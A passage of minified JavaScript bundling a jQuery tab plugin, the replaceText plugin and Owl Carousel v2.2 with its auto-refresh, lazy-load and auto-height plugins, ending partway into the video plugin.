(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
